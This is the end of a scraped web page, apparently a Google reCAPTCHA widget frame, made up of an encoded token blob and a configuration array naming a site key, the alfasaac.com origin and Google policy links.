Ww6rCnjtSEcKBwr4gEsO1w692wq9ad2BswqjDkMOIwo03DsOYw6nClipMaMOvw6UPBsKywrhTAcO/wpnDknTCn8OVE8OQKUbDvggWw7HCuVrDvH03w7R8VFBjdD9Jw6lJZj8ow67DhS9rPsOfH8KcOBtNEBrDrcK4woRTwp/Ds04twq/DrAZfD8KJYsK7aBTCmCnDscK7PcKpwrXDhcO+PcK/RsKbaQYuw4NYwr/CkzRPKsOOwr45w5/Cv8KKOnPDh8OwwowiCXbConxkwrTDpAvDlsKgKsOmUsO4fMOfWDDDnkQ5ScKod8OawoLDglZXbMODwqRYLgHCvMOowrXDnMOsHmJuwoDDtw/Dththw7Ukw4wbwprCnQssw48AwrZLw4PCjsKXw491FBdULXIwJSDClX3CvcOkwq04w5xbBsKbwrV5WWNrwoAiwo/Dh8Kgwpo1BXjDpsOtP8OrasO/w6jCisOfRnbDtxgAHMK1UMOAwqrChiYuMTo3QMO2HcKzWMKew55nw7DCicKLJH/[base64]/Dogc/[base64]/Dg8KcwrtXw44Bw4XDgsO6TcKRSA9RZMKNwrHCp8OxwoJGacObw4vCiMKzWWADeMK7w4AVwqc4RMOrw4lcw7k1RcKXw64DwpRqIMOEwqIowofDsjfDgH3CtsKvw7QKwrnDkz/CilVof8KZw7BqwqDCscK6w4TCoVXDjcKPw4RwRQ3ChcOqw7nCgEvDusO7wqnCmj7CjsKzWcOFeWlrNF3Dlj3Dq8KbbcKjG8KeZkRWTCVRwpoew73Cm8OUMMOnBsK5w6d5Ah97wpJHAj7DlUtkaVvDtQ3CgsKgwr3DgcOjw5VfCGrDlsOKw4HDon0Vwo1hDcKcw5vDhR/[base64]/CglXDrsKuTknDkcOIwoTDrHwGwojCocK3DsO4woXDklMaNiXCncKFw67CscKpY3duZxUuTMKpwqvCj8Klw7/Ck3bDsyrDg8OHw5jDu041SsKxZsOgdG4MXsOzwphhwq8VdyrDpsOcTGFcDMKHw6PChBh8wqptUUFgGnTCgj/ClsKDw77CtMOxNDXCkcKaw5TCn8OpNANvckzCi8OkMlHCoCdMwqBRw6YCMn/DvcKdw7AUQTB8OMO2woN0VcKTwplVFTcmCHfDtgQaR8K7w7Y9woDDvyTChMOnwpd3VMKpb2QoJlEgwq3Dn8OQW8K2w6rDjCVeZm/CgkofwpBow5HDlVhfdjhAwo/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ley2aErAAAAAO65mp3hC1SNmQ8w4JKu9ohxvV7q\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://alfasaac.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2268o0BOOlnVsOwZ0rra/iAiuj1DhclEg2xjaQ+VjwQOI\\u003d\x22,1,0,null,1,1768840177846,0,0,[8,225,185,254],null,[171,247],\x22RC-EMgOYJaEBVBUPg\x22,null,null,null,null,null,\x220dAFcWeA4yUXobrxfFpLGJVbXPJKGO6Vf1_HZjvVyi__6xoa436tKxdOVVj1s3pevDMX5rxgpfZnBoBUAPwxgmv4SRp6CfFBXaig\x22,1768922978029]");
    </script></body></html>